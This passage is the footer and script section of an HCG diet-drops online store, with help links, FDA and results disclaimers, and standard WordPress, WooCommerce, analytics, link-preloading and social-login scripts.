<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="hcg_icon" decoding="async" loading="lazy" srcset="https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-150x150.png 150w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-286x286.png 286w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-100x100.png 100w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-600x600.png 600w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-300x300.png 300w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-768x768.png 768w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon-1024x1024.png 1024w, https://hcgdiet.com/wp-content/uploads/2017/11/hcg_icon.png 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></div>
</figure></div>
</div>
<div class="vc_col-sm-8 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
<p style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Providing quality HCG Diet drops, supporting products and the best customer support! Diets are hard. We are here to help you reach your diet goals.</p>
</div></div>
</div>
		</section></div>
	<div class="mk-col-1-2">
	    <div class="mk-col-1-2"><section id="text-18" class="widget widget_text"><div class="widgettitle">HELPFUL LINKS</div>			<div class="textwidget"><div class="row">
<div class="col-lg-6 col-md-6">
<ul class="simple-links divider">
<li><a href="https://hcgdiet.agilecrm.com/help/">Help</a></li>
<li><a href="/my-account/">My Account</a></li>
<li><a href="https://hcgdiet.agilecrm.com/help/">FAQs</a></li>
</ul>
</div>
<div class="col-lg-6 col-md-6">
<ul class="simple-links">
<li><a href="https://hcgdiet.com/contact/">Contact</a></li>
<li><a href="https://hcgdiet.com/store/">Shop</a></li>
<li><a href="https://hcgdiet.com/terms-of-service/">Terms of Service</a></li>
<li><a href="https://hcgdiet.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
		</section></div>
	    <div class="mk-col-1-2"><section id="text-19" class="widget widget_text"><div class="widgettitle">FDA Statement</div>			<div class="textwidget"><p>The products and statements made here have not been evaluated by the FDA. Our products are not intended to diagnose, treat, cure or prevent any disease. Always consult a physician before starting any supplement program.</p>
</div>
		</section></div>
	</div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Attention: Individual results may vary from the personal experiences listed on this page. Due to their unique experiences, body types and strictness to the program there are no guarantees for others, who have used or plan to use HCG Triumph, see the same results. Information provided within our site and marketing material is based on historical research, literature and results from the many thousands of former HCG (Human Chorionic Gonaditropin) Triumph clients. The personal experiences listed on this page were submitted for entry to a contest held by HCG Triumph. A before and after photo along with our clients story was required for eligibility to receive a prize. Contact your HCG Triumph weight loss support team now for any questions or concerns. Statements regarding HCG Triumph have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat or cure any disease. FDA STATEMENT: HCG has no known effects on fat mobilization, appetite or sense of hunger, or body fat distribution. HCG has not been demonstrated to be effective adjunctive therapy in the treatment of obesity. There is no substantial evidence that it increases weight loss beyond that resulting from caloric restriction, that it causes a more attractive or "normal" distribution of fat, or that it decreases the hunger and discomfort associated with calorie restricted diets.</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div data-rocket-location-hash="f08384a93162bff2e8004b1412a1c30a" class="bottom-corner-btns js-bottom-corner-btns">
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css"> #text-block-3 { margin-bottom:0px; text-align:left; }    </style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hcgdiet.agilecrm.com/stats/min/agile-min.js"></script><script>_agile.set_account("ph1udvfgvntpg1ae43ahibl3cp","hcgdiet");_agile.track_page_view();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-557R7G5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://hcgdiet.com/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/checkouts/|/offer/|/wp-json/funnelkit-app/|/wp-json/funnelkit-app/|/wp-json/funnelkit-automations/|/wp-json/woofunnels/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hcgdiet.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1653037736" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1653037736" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hcgdiet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=1.9.1" id="fkcart-carousel-js"></script>
<script type="text/javascript" id="fkcart-script-js-extra">
/* <![CDATA[ */
var fkcart_app_data = {"ajax_nonce":"128684d74c","is_preview":"","ajax_url":"https://hcgdiet.com/wp-admin/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"/?wc-ajax=fkcart_add_item","fkcart_update_item":"/?wc-ajax=fkcart_update_item","fkcart_remove_item":"/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"/?wc-ajax=fkcart_update_attributes","fkcart_add_spl_addon":"/?wc-ajax=fkcart_add_spl_addon","fkcart_remove_spl_addon":"/?wc-ajax=fkcart_remove_spl_addon"},"update_side_cart_on_load":"no","trigger_slide_cart_class":[".cart-item .header-cart-link",".et-cart-info","#mini-cart .cart-head span.cart-icon",".site-header-cart .cart-click",".wcmenucart",".wd-header-cart"],"cart_hash_key":"fkcart_hash_a84e39a32b8b32da300cff8544d5b12e","fragment_name":"fkcart_fragments_a84e39a32b8b32da300cff8544d5b12e","locale":"en_US","smart_buttons_wrapper":{"dynamic_buttons":{"#fkcart_fkwcs_smart_button":"#fkcart_fkwcs_smart_button"},"no_conflict_buttons":["#fkcart_paypalpayments_smart_button","#fkcart_pymntpl_paypal_payments_smart_button","#fkcart_fkwcs_smart_button_gpay"]},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
//# sourceURL=fkcart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=1.9.1" id="fkcart-script-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://hcgdiet.com/wp-content/themes/jupiter","assetsUrl":"https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1140","ajaxUrl":"https://hcgdiet.com/wp-admin/admin-ajax.php","nonce":"7d413d968e"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.5" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=8.7.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="privy-marketing-widget-js-extra">
/* <![CDATA[ */
var privySettings = {"business_id":"D273E4BF1CB41726192F6639","WooCommerce":{"cart_total":0}};
//# sourceURL=privy-marketing-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://widget.privy.com/assets/widget.js?ver=6.9" id="privy-marketing-widget-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><div data-rocket-location-hash="01325960fb9582abb43b0d6fde780466" id="fkcart-floating-toggler" class="fkcart-toggler" data-position="bottom-right">
    <div data-rocket-location-hash="7700d00578d842d05de621144fe26b47" class="fkcart-floating-icon">
		<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 